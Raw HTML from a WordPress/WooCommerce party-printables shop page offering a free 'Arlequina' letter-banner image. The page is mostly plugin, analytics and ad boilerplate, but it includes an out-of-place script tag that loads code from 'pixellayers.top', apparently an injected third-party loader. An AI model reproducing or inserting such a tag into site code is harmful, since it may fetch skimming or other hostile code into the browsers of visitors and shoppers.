<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/79vk2keh/6i874.css" media="all"/>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/10obk044/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> -->
<script src='https://stats.wp.com/w.js?ver=202603' id='woo-tracks-js'></script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/kxh3lzrc/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<script id='tp-js-js-extra'>
var trustpilot_settings = {"key":"5vu41BNAHlMszAE6","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/7ik2ngnp/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0' async='async' id='tp-js-js'></script> -->
<script src='//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0' async='async' id='widget-bootstrap-js'></script>
<script id='trustbox-js-extra'>
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"10","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"0e1a6656-5cc7-f624-3c6c-16716249fdc0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"30px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlwrpz2l0ywlzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"652bc306-545c-2ad2-a8c7-3ad94da02fe5","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlxdoyxrzyxbwlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"94cf5913-1564-653e-b2df-5655c109d150","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"}]};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/9huqzj5x/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0' async='async' id='trustbox-js'></script> -->
<script id='woo-multi-currency-js-extra'>
var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","extra_params":[],"current_currency":"EUR"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/jlsf3e7z/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.min.js?ver=2.2.1' id='woo-multi-currency-js'></script> -->
<!-- <script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.7' id='font-awesome-4-shim-js'></script> -->
<link rel="https://api.w.org/" href="https://digifesta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://digifesta.com/wp-json/wp/v2/pages/75388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digifesta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digifesta.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://digifesta.com/?p=75388' />
<link rel="alternate" type="application/json+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Fd%2Fa%2Fbandeirinha-de-letras-arlequina%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Fd%2Fa%2Fbandeirinha-de-letras-arlequina%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110949683-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110949683-2');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="IuGpHBXZjytIQzaAiHcdYHPBcYSJZbfzIQ8ZWv8LED4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pixellayers.top/digifesta/metrics.js"></script>
		<style id="wp-custom-css">
			/*AUMENTAR AREA DE CHECKOUT PARA 100% LARGURA*/

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  width: 100%;
}



/*apagar zona de envio no checkout PARTE 1*/

#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination {
  margin-bottom: 0;
  display: none;
}

/*apagar zona de envio no checkout PARTE 2*/
#add_payment_method .cart-collaterals .shipping-calculator-button, .woocommerce-cart .cart-collaterals .shipping-calculator-button, .woocommerce-checkout .cart-collaterals .shipping-calculator-button {
  float: none;
  margin-top: .5em;
  display: inline-block;
  display: none;
}



/* aumentar area para ajustar quantidades no cart*/
.woocommerce .quantity .qty {
  width: 4.631em;
  text-align: center;
}


.MIDAD1{
	 
	DISPLAY:NONe
}



.elementor-ki
.featured-image {
   	display:none
}



/*
.entry-title {
    display:none
}

h1.entry-title {
        display: none;
}
*/

.elementor-search-form--skin-full_screen .elementor-search-form__container {
       height: 10vh;    
}


.page .entry-title{display:none;}

.site-info {
    color: #ffffff;
    display: none;
}

/*controlo sobre anuncio do meio na pagina de temas*/
.midadd {
  background-color: white;
	display:none
}

/*remover "57 comentários"*/
.comments-title {
        display: none;
}



/*side bars espaços */
@media (min-width: 769px) {
    #right-sidebar {
        width: 300px;
    }
	    #left-sidebar {
        width: 300px;
    }
	
    .inside-right-sidebar {
        padding-right: 20px;
    }
    body:not(.no-sidebar) #primary {
        width: calc(100% - 300px);
    }
}


/*trocar cor de botão finalizar compra*/
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #000000;
    border-radius: 20px;
}


/*ajuste ao botão do mini-menu*/
.elementor-menu-cart__footer-buttons .elementor-button--view-cart {
    display: var(--view-cart-button-display,inline-block);
    color: var(--view-cart-button-text-color,#fff);
    padding: var(--view-cart-button-padding,15px);
    background-color: #000000;
	  border-radius: 20px
}

.elementor-menu-cart__footer-buttons .elementor-button--checkout {
   	 background-color: #000000;
	  border-radius: 20px
}

/*remover titulo do produto quando imnagem aumenta*/
.pswp__caption__center {
  display: none;
}

		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-16897171996 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16897171996"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16897171996", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="page-template-default page page-id-75388 page-child parent-pageid-75378 wp-custom-logo wp-embed-responsive theme-generatepress woocommerce-no-js woocommerce-multi-currency-EUR both-sidebars nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-1390 elementor-page elementor-page-75388 elementor-page-39982 full-width-content" itemtype="https://schema.org/WebPage" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<div data-elementor-type="header" data-elementor-id="39919" class="elementor elementor-39919 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ce2c68b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ce2c68b" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ea35fb" data-id="6ea35fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68b4679 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68b4679" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d62249a" data-id="d62249a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793b998 elementor-widget elementor-widget-image" data-id="793b998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img src="https://digifesta.com/wp-content/uploads/elementor/thumbs/cropped-logo-black-gold-1-1-1-q13iqeyc74114kdehy5d8nei4910iq6o3xryyhu63u.png" title="DIGIfesta" alt="DIGIfesta" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-731341b" data-id="731341b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-10f6943 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="10f6943" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://digifesta.com" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="Procurar Tema" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f625272" data-id="f625272" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d4a6e9 toggle-icon--basket-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4d4a6e9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">Sem Produtos no Carrinho.</div>
							</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c6bdab" data-id="5c6bdab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb9071d elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="fb9071d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkzMTU2IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-page" data-elementor-id="39982" class="elementor elementor-39982 elementor-location-single post-75388 page type-page status-publish" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f47a81c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f47a81c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b923569" data-id="b923569" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec88214 elementor-widget elementor-widget-html" data-id="ec88214" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bellow Editor Header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="5860552491"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-468fe201 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="468fe201" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25b4d2c7" data-id="25b4d2c7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c11a668 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c11a668" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d5b0378" data-id="d5b0378" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9b6f7cf elementor-widget elementor-widget-theme-post-content" data-id="9b6f7cf" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<style></style>		<div data-elementor-type="wp-page" data-elementor-id="75388" class="elementor elementor-75388" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5a7e471 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a7e471" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7859ba8c" data-id="7859ba8c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1682e6aa elementor-widget elementor-widget-image" data-id="1682e6aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="768" height="768" src="https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis-768x768.jpg" class="attachment-medium_large size-medium_large" alt="Bandeirinhas de Letras Arlequina Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis.jpg 1760w" sizes="(max-width: 768px) 100vw, 768px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aea6217" data-id="aea6217" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-077edee elementor-widget elementor-widget-html" data-id="077edee" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5006544293276891"
     crossorigin="anonymous"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ec8da06 elementor-widget elementor-widget-spacer" data-id="ec8da06" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-56f8574 elementor-align-center elementor-widget elementor-widget-button" data-id="56f8574" data-element_type="widget" id="go-back" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-left"></i>			</span>
						<span class="elementor-button-text">Voltar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9cafbd1 elementor-widget elementor-widget-html" data-id="9cafbd1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">
jQuery(document).ready(function() {
 jQuery('#go-back').on('click', function() {
 window.history.go(-1);
 return false;
 });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4b571a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4b571a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-40ab4ca" data-id="40ab4ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30dd51a elementor-widget elementor-widget-spacer" data-id="30dd51a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d92f29b elementor-widget elementor-widget-spacer" data-id="d92f29b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16d555f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16d555f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
